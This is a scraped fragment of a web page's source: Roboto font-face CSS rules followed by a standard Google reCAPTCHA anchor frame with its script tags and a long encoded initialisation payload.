  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lIro9qz0tMj3d7r8Vr__mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lIro9qz0tMj3d7r8Vr__mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lIro9qz0tMj3d7r8Vr__mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqAzCncKCwowxwpQMJTRjc8K7wptVw7Vgw7lueQoxUMOlwoJPw7HDlMObFcOKc2BTasO+BDl9fDvDpcONN8OuH8OzVcKIw7LCi8OYw5Qiw6Atw7PCsnRPS0BiwpbDscKhwqpAw4EHTHQOw4HDq0nDl8OWfE7CpMO1w7DCtCPCj2DDl8KMKMOcTMOJUsKzwrFAwohKGn/CpcODdsOKLTRaYMKCPMKlw4DCisOzw5NnXnzCjMOlwo1xQ8K3w73DqVvDtWZlwqkSw7g7wqbCgFBfw7TDl1zDgcOMTUMSPFYlw7/Di3wgw4pLACIrUC14wrFhw5vChQLDswHCt0t3w4UmwpA3w59FX8KoIm3DlkjDq8Kywo5HHllowq/[base64]/Ch8KQw6HDhDvDvMO9w4vDgMKbZMKRw7fDpgApOsOpw4ZjFlwfwprDixnDuTcJN3rClBnCn3JAPsOlJwEywqgVw6tdwqHCgQfDmirCr8OcaHlOd8O/[base64]/DmQrDlMOswqo+w6bDvMKoEcOCAcOoERfCoQsKw4XChcOHwoHDvcOmEsOPLgsMwqleRnfDt8Oiw7Vtw7TDsEHDijjCpMO/[base64]/YELDlMO3MRlEwpXDgsKAwpodYcOyGUtrNsKwJcO6woHCoMK/GsK6woPDj8K+YcKIBcK2dxt3w5wiSwYzaMOgDwN5WwPCtsOmw6sVZ1JeAcKAw63CrQ0lDzBWN8KEw4HCp8OSw7LCgMKWKMOXw6fDvMK/[base64]/[base64]/CpcKLwolGw7pOw4Bgw6rDlMKRdMKUSMKIwoFsVSV6bcOUZF4UwoEnMEAjwoc/wpFGYC8lJih7wpDDvgvDoXjDicOSwpoGw6vCoQfDvMObQ1PDq2B6wpjCmBdOTRXDtSBnw6jDnF0UwrTCl8Oaw6PDhinCuBzCi15fTicaw7zCgwMwwqLCssOwwoLDm38uwo0WPTPCoQVCwqfDh8OkBj/[base64]/CnTvDqj3Dj8OTFcOlPcOhw4vCt8OBehTCoMOFw607b1HChMO4ZMK5LsO7a8OsQmXCoSjDiSvDnS82JEgXVmk8wqE6w6bDmg7DrcKGD3R3YXzDgMK8w4Jvw4JXThjCg8OgwpLDhsO+w5HCliTCpsO9w7w/wpzDhMO2w6JOLQXDm8KiQMKzEcKDFsKXPcK6ScKDWkF1YxnCgGvCt8ODbDnCg8KJw7bCusOrw5rCnzPCkipew4XCtl8PfHHDpFoUw4rCpETDuy4GOirDrwI/JcK1w6YdYmXDvsOOMMO8w4HClsKIwpLDrcOgwpoVwq9jwrvCjwk5H0kOI8KCwplIw7BGwqkjw7LCrsObGsKnf8OPSlRvUXMWwpNbKMK1UsO3ScOUw58BwoA3w7PCuU9OXMO5w5LDvsOLwrgAwp3CtlzDpMO3ZsKbXwE+fifDqsO/[base64]/PcKuDSTDsCbCtMOyPzpkw5hHI8OQwpfCmmZMDm1jwpzCkAzDocOXw5bCuSDCpsOHNWvDpXQvw5d/w7PCjGvDo8OTwpnCpsKka0M8O8OoSi0Jw4zDtsOTbiMqw5EYwrHCrcKJdlgoWsOHwroEesKfFQ8Uw6rDhsOrwp5JT8ODb8KxwoE2w5Upc8O+w5kfw6fCm8OwNFjCr8KFw650wpF9w6fCvcK/[base64]/Cp8OXwpgXwp7DtQDDuiTCs8O7YMK/XyQ/WSJqwrfCoDgLwp7DgcKWwpXCtAkUdBTCmMOpB8OVwp1YRDklVcKLacOWKjc4YX3DvcOlTl1+wotdwr4lAcKow43DtMO7SsOSw68kc8OuwqLCiE/[base64]/DpcOvwqk1GcKmaMOxQ0MAVsO1w53DssKcw4gEwp3DmxLCtMOtMCHDssKqWXo7wpHDusKowrs8wrDChTHCjsO6w7Jfw5/CncK/MMKxw70UVGINL13DgcKHG8Khw7TCnHbDnsKGwo/Cp8K8w7LDrQs9PBTDixTDuFFCAhRtwocBdMKHO3lQw7XCpibDtnfDm8K7QsKewpE5eMO9wqPDo3/DjwxYw6/CtMK+fWhVwrLCtBQzf8K6VlPDgcO/HsO3wr0Aw40owosbw53DtBvDnsKIw4A4w4PDksKTw4lRYCTCkDvDs8Ohwo8Ww7zCoVrDhsOTwoLCuH8GQ8Kiw5d/[base64]/CsVQYKi03LF0ZEX3CsMO2wph/WDXDt8OPYRDDhXFIwqnCmcK5woHDicOsYx1nPFVHP0sOOg3DqMOlLhUlwrbDvA7CsMOKN2QGw5A4wr1lwrfCl8Kpw4hfa3pRHMOXehsHw5AEI8KMIB/DqcO6w5tTwqHDrsOBccO+wp3CqlbCsEN3wovCvsOxw6vDtV7DvsOBwobCvcOxIsKWHcK/Q8KvwpbDnMOXNsKFw5HCpMOSw5ACaB7CrlbCr09zw7xaE8OtwoIqK8Ksw4sIacKFOsOJwrAYw4hNdiTClsK8azTDljzDogfDlMOsccORw7QOwrHDtxlKOE0Kw4FcwrIjasKxZ0bDrQN6X0bDmsKMwqxWcMKgTMK5wr4NZMKjw6xkN3ITwoDDucKqIXvDusOawp/DuMKXUTEKw6tgCBthCQTDoA1yVkF0wq/DngwfSGNeY8OIwrrDr8Krwo3DiV5dOg7CgMOPJMK1PcOpw57CuzU4w4MHUn/[base64]/ChyF7WkJ5wqIcEy1PdMOVwqByworCjsKPwoHDqMOuPH8XwojCmcKCI34EwonDlXYbKcKIDmo5dSzDuMKLwqjCjcO4E8O/KV9/[base64]/dF/[base64]/[base64]/Dj8KywqfCjcK9wr9uwrYbQ8OaCMO6MToHwqEPwodVPE3CscO5FwVlwpbDmT7CqiXCrh7CkgbDncOZw4dKwoR7w4dEbDfCqWjDhxDDpsOlJTwVW8O6X0ESaEDDmUp0CgjCpi9aR8OSwoUVGBQcVjzDmsK7BAxSwqPDsUzDsMKxw601KmLDicOaG1/Du3w2CcKaCE4uw5vDmkvDuMK3woh2w4gLZ8OJSXnDs8KQwoZrQXHDqMKkTjHDqsK8WcK4wpDCoRsJwpTCrgJjwrQwU8OPAFHCvWTDvgzCo8KuOMOPw7cETsOAEsOpAsOEDsKKeAfCpSt6C8KRRMO9fDcEwrTCtcOewp8FLcOkak7Cp8Onw7/CvQEASMKnw7dmwrAowrHCtFsOP8Onw7ZQQ8OBwqstCGNUw7TChsKMSsKxwqXDq8K2H8OSIjjDn8O0wq5swqPCocKiwrzDpsOmGMO3AlgMw6JJOsK+XsOXMB8owoIGCS/DjXkFM3oFw5XCssK6wqBcwrLDvsOVYTfCrQ/CicKOL8OTw4rDmm3ClcOuEcOGGsOKaXl8wqQPH8KMSsOzFsKww7rDigTDjsKxw4o8CcOuG2LCpGcLwpoIa8OqMj9gWsO+woJmf0fCjEPDk2LCiQ/DkWtYwqMZw4LDnC7ClSUOwrZtw5XCrCbDsMO5Um/Cu1LClMO8wrXDv8KNF0DDjsKnw7gawq/DosOjw73CtyEOGQ0Dw5hiw591FQXCq0FQw4/CrMOwTDsEDcKfwrjChVMPwpdnd8OAwpI0ZnrCoXTDgcOGd8KJSEUHFcKNwqYKwoXCm1taIVYgKz5PwqvDuVUWw4YZwogYOkjDsMKIwpzDrDxHb8OrS8O8wpsYPiJIw6s9RsKkXcK0Om9HPWrDuMKHwqTCv8KlUcOCw6bCjS5/wp/DoMKZXsOHwolRwpTCnDoAwqzDrMOkWMO/QcK2wrrCq8OcA8Oswooew63DucKBMmsAw6TDhnhgw6gDOVAYw6vCqS/ChhnDgcO3WlnCk8OiZVZxeiQiw7M5KAc2Y8O8Xw1oGU9rD0E5ZsOXacOZN8KuCMK4woUzQ8OoIMOQc17CkMOUBwjDhBzDgsORfMOmUWdSXMO7MwXCrMOpOcO9w4R/PcOTdhnDq2U/GMODwoPCr2zChsKHTB1ZDhfChW5Zw5tAIMKtw5bDg2p+wqAkw6TDjAzCvAvCvEDDpsObwqFUCcKNJsKRw5g0wqTDmRnDj8KCw7vCrcKBKsKfZ8KfJj83wqfCsjDCsAzDgXJHw5tFw4zCi8OVw616McKUG8O3wrbDosKiJ8KHw6fCiX3ClgLCqS/CtF9Qw4xdYMKTw7hkV2cLwrvDrAVQXDrDoj3CosO3MRl1w4rCqirDmHJpw6twwqHCqMO3w6VIfsK/[base64]/CjzNxMC52TwENwprDgMOYwr3Ci8Kow77DmkDCtTQ4bR9WDcKTIlvDiiwewrDCjMKGMMOhwqp1N8K0woPCn8K/wrEjw5/DhcOswrHDssKjEsK4YTfDnMKfw5fCozbDmDjDrsOpwpnDuyBbwqUyw6saw6TDisO4dgtERl7DhMKjKijCg8Kzw5/DpFIZw5PDrnnDqMKMwo3CnlXCgDc5AVwzwrDDqUPCo3ZCU8OYwpQpHzjDuhYRbcKww4nDixVGwoDCvcOkUjnCkmfDqsKJVsOTbmPDhcOeRzwcGGAAfGZMwozCrFDCshp1w4/ChhDCqn16P8K8wqfDv0bDgHw8w7vDmMO8Iw/CpMKlJ8OAOloLYy3DuQFIwrlcwqbDsCvDigIWwpfDicK1OMKgNMKUw7bDgMOgw6xwA8O9CcKoOELClAbDhWErBCPCtcOmwqk+IX5BwrrDmXE8ICDCpHlCEsKXQwp/w43CuHLCsH0Ywr9uwokMQCvCicKsW1w1DmZHw5bCvUBpwq/CjsOlAifCusORw4LDrWzCl2fCq8OSw6fCg8KUw4JLX8Kkwr7DkEzCi1jCriHClixnwpxSw5/Dl1PDrT0nJcKuS8K8wqxqwqE2GTrCk0tTwrsNWMKHAw5Gw7w4wqpVw5Nuw73Dm8OSw6fDpMKVw7V5w5Auw7nDncOzAmDCl8O/KsO1wp9WU8Keflovw4Z2w63CpcKEKSdIwqAlw5vCsVNkw6VVWgdAIsKXKiLCtMOAwqbDhUzChAE6eHxdEsOFVcKnwqTCuC0cVQDDq8OtJcKyVmYzVjV/w4HDjkEzLSkNw6bDpsKfw59NwrXCokpBYlo/[base64]/Cv8K8wprCu8KGCcObwrbDv8OoZGLDiUzDhn7DisOlHcOBwo7Dv8K/w4HDusO7KTtMw6B4wrXDmltXwoLCvsOLw6ETw41owqHCg8KteBvDsX7Cu8O7wp0ywqs4XsKdwp/[base64]/DtC3CgcOdRcO7AMKiB30oTj1owo/CkcO2wodiQcOiwo0Hw5tTw5XCpcOGMAtALAbCqMOFw5/CrFnDqsOJfcKWCcOcRD3Cr8KsP8OGGcKGXx/[base64]/CjMKZNWkBNsOmasOPw4PDkMOAeMKMPMKOw59NNsO0M8OcXsOOOMKQQMO+w5rCiRhmwqdsfcKqUVYDJsKmwo3DjgDClT5jw6vCvHfCnMKiw6rDrS/CtcOqw5LCs8Orf8OVEnHCq8OQJ8OuGD5mB2tOUVjClVwewqfCt3/DkjTCu8OVA8K0aEZcdGvCisKBwogEHSPDncOjwqLDjMK+w5wyMsKswr1tfcK5ZcKDfMKpw5PDn8KdcH/CjjoPG0Y2w4Q6Z8KcShVQUMOYw5bCr8OUwr05FsOyw4PCjgUfwoPDpMOZw4nDocKlwpVWw6PCsXrDihDCncK2wqbCvcO6wrXCgsOWwpDCucK0aUJSM8Khw5Z2wq0Hb0fCpnLCs8K4wqHDm8KNEMOHwpjCn8OzBk9vZxYwFsKRTcOGw5TDpUTCklsjwr/CkMKVw7jDpCPCv3HCkAPCsFTDsntPw5ghwr81w7x4wrDDvBk5w6ZRw6XCo8OgCsK4w5IUfMKNwrPDhmvCp0ZEb3xSL8OgS0jCnsKDw4hbADfCq8KABcOIDitowrNhSVViGxBowrIgUjklw5d/woBRUsOewo5iUcOyw6zCtm1EFsK7w6bCksKCf8OhXsKnfX7DncO5w7URw4RZwpF8Q8Okw7N6w6LCi8KnPsK3Gn/CusKLwrLDi8KtbsOEH8O5w54Ow4EmTVsSwrTDi8Obw4PCtjfDiMK+w5BTw6/Di0TDmjBKJ8OswovDmCBQNTDCrVw1HsKYGcKhQ8K4KVXDtD97woPChsO2M2bCoGA3UcOjCsKiwqRZaVDDvitkw7XCgjh4wqPDjFY3f8KibMOMNmbCkcOQwobDsCzDtVgFIMO8w7LDscOzMTbCqsOBH8OkwrM5PV7CgFc0w7/CsmoSw4Y0wrNIwrDDqsKiwqvCiVMbwpbDqngCQMKYfxUyVMKiHFddw5wVw6Rmcj3DuFrCo8OWw7N9w6vDqsOvw4J3w4VRw4gFwqPCkcOMM8OAPloZFzrChsOUwpQnwp7Cj8KewqU/[base64]/[base64]/CnXsBw7MMAsK1LHfCtMKZw6XCnMKOMcKtYhJwwpFQwoU9w69Lw4ECVcOfJF4bF2smbcKLTwXClcK+w7AewrLDmio5w6QSwqdQwpVuWzEcNmAfF8OCRB7CsFvDrcOvYVRMw7DDjsK/w6hCwr3Dt04aSRY3w7vCscKJFcO0bsKBw6lpEVzCghHCoEVcwp5QYcKrw77DsMKRK8KaWFTDhMOTS8OtDMKGPWHCnMOwwqLCiTbDsC1Jw5g1QsKXw58Dw6PCvcOtEQLCq8O/wpFLHRxbwqsYSxVCw61iacKJwrnChcKvfREVPDjDqMK4wp/DhELCu8OsRMKPEzzDqsKOEhPCrgBtZiNARsKdwpPDjsKhwqjDjAcdKMKLK3vCv1QjwrpFwoDClMKRKgpEOsKMecONdhDDgjzDosOxB3NyYVQEworDiGLDq3bCtg/DscOzJMO8BMKLwpfCh8OQOC8swrHCq8OSMAFQw43DuMOCwq/[base64]/[base64]/Djj/CksKddMOkf2pSw63DnGLCniAjVsO0w658b8OWQ3pNwq0TfMOkU8OxWcOGFEAUwpMrwo/DvcOrw6fDiMOgwosbwp7Dq8KCHsOKWcOqdlnCmj7Ck3rDi3ALwrLDo8Oowp8PwprCrcKmFMOuwq8tw7bCtsKPwq7DhcKIwp3CuXHCjCzCgnJ6LcOBFcOCZVZiwqF/w5tEwofDoMKHNGrCrgo9DMKwRwnCljpTNMOow53DncO/wpbCs8KABXnDi8KXw7cqw7bCgUDDhjkYwr3Dtk1nwrDCisOAB8KVw4/DoMOBFCgDw4zCn3Rha8O7wp8zH8KZw58/[base64]/DkcKSwrJuRA5Mw5M9w6HDhQDCiQdUIsOPw5PCsVXDjcK/QsKpeMOdw5cXwqhqEycZw5HCjmLCucOEG8O9w5BTwpl0LMOKwp9ewrvDtRZSPDoUQE5owpV6WsKewpVpwrPDgsOTw69Tw7jDnX7CsMKswqzDpwPChwATw7UCLFrDs2Bgw7bDjm/DhhfCpcO4wozCj8KLAcKUwr9owos8bVh6Q2hdw4xqw6HDiHPDn8Omw4zCnMK/wpbDsMK1L1NCORc2EhdWLWDCh8KPwr4pw60PIcKlT8KWw4TDtcOUGMOgwq3CoW0SB8OkIWvDi3xmw77CoSTDrWV3bsKtw4EQw5PCnlJFH0XDisOxw4YbFcK8w7XDjMOASsOEwowZYznDr0rCgz5gw5fDvEtQAsKIQ1PCqhh/w7UmfMKtPcOzasKqUkE6wpwdwqFRw5MGw7RlwobDjSdjX3gnMMKHw719cMOUwoXDmMOZMcK/w4zDmVJ8AsOiXsKzfm7Crxsnwq9Pw6XDojl7TkJUw5DCpyM7wrBaQMOjP8OVRhUpHGN/wrLCmVZBwp/[base64]/Dq8K7woRJw6rCkg5oB8KzMcOsalHCu8KYEG/[base64]/[base64]/[base64]/[base64]/McOLworCscOcw4XDg1PDuBbCrcO0Q8KsPnNUwqhlMAhlXMK7w4NbMcO/w5vCiMK/O1lwBsKJw6jDp1Jow5/[base64]/Dq8OMNcK/wo3Di1UJw7IcXMKOw6t0ZVnClsOFQcK6wpsKwq95AlgXO8O+w4fDusO/[base64]/[base64]/[base64]/Cl1cNWMKbw7LCqw8JAgbCnSdBH8OTa8KMQGbDqcOAwrBPMMKheXJuw785wozDrcOUGGTDo2PDgsOQK0Q4wqPClMK/[base64]/wr/CqcO0CcKDKBwUMsOJw6TCtQbCnQgowqDDmMOXwobCp8O2w4bCtcKvwpohw4LCjsKEIsKlwqvCtglwwoomUnbCgsKtw7PDjMObCcOAYnXDgsO7VDnDt0XDoMOCw7s0DsK9wp/DnEzCusKmSlptLsKZMMOHw6nDisO4wqJNwrHCp108w5LCscKWw7paSMO7S8KXRGzCucOlEcKkwqcMGnsHZMOSw6xawpIhI8KiI8O7w7fCoxjCtcKeB8OTQEjDhcK9TcK/MMOYw61QwpLCjsOfejcnb8KYZhEFw5Zrw4BJHQocfMOaY0JgfsKnJi7Cq3TCjcO0w69hw43Dg8KcwoLCqsOhYSsuw7VjT8KuXWDDpsKqw6VobSZOwr/[base64]/CrxLDiMKuwrtMwqdSwrDCrT9jdcKMNEsIwoxOw7Euwq/CmSQKV8OAw7tVwqLChMOyw5fCh3A8E07CmsKMwp08wrLCgBFABcOmXcKyw7Nlw5w+fwTDh8OvwoLDsR5mwoLCr1IVwrbDqHMtw7vDnANWwrddGArCrVrDtcKXwq/CuMK6wrcKw7zCh8KeDFDCoMOTL8Kbwpt7wqwcw7XCnwc4wqEEwpXDkXRNw6vDnMO4wppHAArDuHpLw6rDlULCgnLDo8KMPMKTY8K2worCocKvwqHCr8KpDsK/wpbDscK7w4low6FYcAkdQnMHbsOLQy/Cv8KifcO7w4Z7Fi9twoxLKsOwF8KRRMO1w6E1wotfG8O2wq9JF8Ksw7kYw7dFRsKJWMOIJMOMEGA2wp/ChH7CtsKUwozCmMKJRcK6EW5JMwguXnF5wpYyMVTDjsOwwootIUEEw7hyHUbCrsO1w6fCtXLCl8K6fcOvOcKtwogEU8KQXDpWQg8+EhPDvA7DtMKAfMKjwq/Cn8KFU1XCo8KuWRDDv8KcM396A8KvQMOwwqLDojTDpcKxw7/DssOEwr7DhUJsBDohwok7WjLDvsKdw4Yuw7Anw5E/wpjDo8K9Ghcjw6Esw5PCo3/DmMOzDMOwSMOYw7HDh8KIT1I8woEzWHY/LMKww53DvSLDl8KVwrMMfMKHLRcbw7jDtljDpBvCjF7CtcKiwrp3ZMK5woPCisK9ZcK0wot/w7jCmmjDsMOJZcKWwqp3woJcRBogwrbCh8KFbHRBw6Vtw5vCiSdew7x1Swwew659w4PDg8KFEXoffR7Dn8OnwrVFTMKMwqnCoMKpBsKmIMKTJ8K4JBTCisKUwrzDocOBEQQEXVnCrExFwrzDpT/[base64]/DisK8w7YPw4g0w7XDiyhDwq/Dpk1mw4LCtcOlAcK/wrF2Q8Kcw6lNw5wUw5nDicO3w79tI8OAw5jCn8K0woBtwr3CrMK+w5HDlm7CsjINFkfDm21gYB14CcOBZMOJw54nwrhMw7DDmT8Zw6EIwrbDqA7Dp8KwwrvDscKrIsOyw6gSwoReKwxFM8O/w6www5rDu8ObwpLCqW/CtMObLDkDV8KbMwR4WgoLUB/Drz8cw7XCjXMBJ8KTQsOzw5rCgGDChW0lw5drTsOpKgFxwrYiOFbDicKiwpBowo95eFrDqiwHccKKw5V5AcOZEUvCssKowrHDiyXDk8ObwrxTw6BmBMONc8OWw6jCpMKxbhjCs8KLw5bCjcOpaz/[base64]/w6XDs8OuFxRnaBPCllbCl8OVwoXCpSYLw5zCoMOCADHCpsK6XcO6FcOIwqvCkwHDrjhFQGfCry04wq7CkmhDTcKzRsKqNCXDlk3CqDgNTsOZPcOEwrHCvn8Vw7bCmsKWw4BRDC3DiX5uNzvDnRQ5wr/DsXjCgEbCgyhQwqUOwoXCllp9A2MLccKvHG4MZ8Ouwq40wrgxw6skwp0LdSLDjARUAMODaMK/w5rCsMOTw5vCvkg/d8Ojw78xXcO0CUQYeVcgw5onwpp4wrfDnsKEEMOjw7TDocORQRssBFrDkMOwwpAxw45mwrjDvybCh8KSwqlbwrvCvBTChsOMCT44D1XDvsOGbAMQw7HDpizCnsO/w79oAFMuwqg/JMKiWMOpw5QIwp1lGsKmw4nCnMOXGcKxwo9nGCXDly9CAcKQVBHCpCEuwp/CkmoKw7pTHMK6ZUfCrwTDgcOtWVvCsXsnw4Fed8K5EsKycU09b1fDvUXDgcKOQ1DCgkLCoURaKMKMw7hGw5HCt8K6FTYhI0MQXcOCw4/[base64]/w67Dk8KfwrPCmEA2wrXCkcOCdsOhwr4ZNFHCu8OncDQ0w7PDpjPDrDxMwqZcB0pgc2nDnmXCisKsGSjDtcKWwpkGRcOtwojDoMOTw5bCqsK+wrPCrUzCl0zDt8O/[base64]/CocOHw4k3S3tBwrjDjUtmwo9OOMO5wqDCvnlzw7nDpMObBcK7PibCnQTDsXxSwqR1wqIDJ8OjAkpXwqrCuMORwr/DkcOtwo/DhsOPMcK1bcKAwqPDqsKMwoHDssKvK8OawoMlwp5re8KKw7vCrsOxw6fDncKqw7DCiCRqwrnCtn9wKCnCix/CokcpwqrCkMOTe8KPw6bDu8K/[base64]/WFQdw55dwoIwwoMsXlsBwodsw6bDqm1+JMOoY8ORwqtZaVsTWVDDhDMnwpjDtEXDrMKNTnnDv8KJCMOMw53ClsODPcKMTsOVRk7Dh8O0Nn1sw6wPZMOXMsORwozDtAE1DA/ClgkYwpJ5wo8iORNxNcODcsObwqFbw6QQw7ZyS8Klwo48w5NcSMK1G8K9wpV0w5rCtsOkZAETQWzCh8ONw7/ClcK1w4jDk8OCwqA+FCnDlMO4bcKQw6TCsBIWZ8Kvw7MTEGHCnsKhwrLDrCrDhMO/[base64]/[base64]/Ci8K2w4zCuGzDlsKMwpgzfQRwJHYFwqXDk8OLVDXDnC0iUsOUw51Pw5Epw4l9KWnCpcOXPRrClMKrN8Ohw4LCrzluw4PCiHtDwp5KwpPDjSvDh8OIw490OsKKw4XDkcO/w57CkMKdwqNfGRPCr390W8Kow6vCv8O9w5zClcKmw5DDkMKzFcOofg/CmsO8wqo+G3h3e8OtYWvDgcKGwoPChMO2LcK+wrTDklzDncKIwrbDmEJ5w5/CpcKqPcOVL8OXW2dDM8Kpa2JiKT3Ct3hew6lGDw1jT8O4w5vDgH3DiXHDusOaBMOmSMOtw6DCusKdw7PCpDAAwrZ+wq4lalcBwr/Co8KbHksVesKPwoYddcKxwojDqwDDocKzM8KvccK4FMK3e8KBw4Jlwpd/w7YLw44qwrAtdxPDny/Cpn5Zw4wEw5VCABvCjMKNwrrCjsOyGUTDqwvDk8KRw6jCrSZnw5/Dq8KaHcKyaMOfwprDq0BQwqvCohXDkMOqwrvCksOgLMKWMkMFw7PCmypSwqY/wpdkDWJ+aHXDosOrwop3FC0OwrnDvyzDpR7DkjAaF04AESAIwoJEwpnCrcOcwq/CusKZRcOXw6A1wqYLwr8wwqHDosKawpLCuMKVaMKNPAsHSCpydMOCwoNjw5wtwpEKw67CkHgOQV1KRcKuLcKLcH/CrMOWYGBQwpPCmcOpwqvCkE3Dh2/[base64]/[base64]/CpcOdbsOyw4xew6khwp4tNmxaZB/[base64]/[base64]/DhMKIBktVMS7DpsK5w6kew6t7OcKtW07CrmcUb8Krw4XDv0lxPmAGw4bCjws8wqEowp7Dm0LDil54McOdCWjDhsKow64pbyDDuyDCoDBPwqbDgMKaa8KXw494w7/Cj8OyGG0OFsONw7DClsKCbsObSxzDvGMARcKGw6nCgTpDw5AswpwARUbCk8OWXBXDrV59fMOYw4IZWxTCu1HDn8KUw5jDkBjCicKiw4JOwq3DowtJJEIWN35/w5psw6XCikPCpTrCpmZew51aMFQQMzvDi8OUM8Kvw6YiBBVcdBTDhMKATEFjWVwtesOcb8KGKyp1WAzCm8O8U8K8bUJ7YzpZXzMpw6nDlSwgAsKxwrTCjzrCjw5Ew60swoE2Bmgsw6LCmFzCm1zDvMKZw5Bmw6gMfcKdw5kNwr/Du8KPI1DDvsOfaMKnO8KRwrfDosOlw6PCjD7Dsx1TDBTChysnJyPClMKjw5wYwr7CiMK0wpzDkVE8wqkRNAPDmD8/wqnDuj/DimInwpnDrR/DtiTCmMO5w4AjH8KYF8KTw5PCvMK4aHkIw7LDscO2bDscb8OETUPCszQCw4vCum5iYsKewpN0P2nDi344wojDj8KRwpkHwrZFwq/DvMO1wo1EEGnCsRJ6wokww53Cq8O3ZcK3w6jDusKpBxRUw40rGcKILD/DkUhpXH3Cu8KjVGnDl8KVwq3DjT18wrvCpcKRwrAlw6PCosO7w6HCrcKrLsK8U1pmdcKxwr0HFWzDosOGwpnCrXfDucOUw4jCmsKaRlVaOCbDuCPClMKJQC3Dsj/[base64]/DmndvBsOzOsO6w47ChibDlcOmwpjCv8KYSMK6w7PCuMO1w7TDsTYQWsKBbsOgDCQ3R8KmZAPDlBrDpcOVZcKbasK/wrLDnsKLOHfDicK3w6jDiA9cw57Drn4LRcKDZCB6w47DqBPDhMK/[base64]/[base64]/wpo0wr5Kw5HCuUdzecOcwqAoTMOWw7/Cl8OPDMOBXAvC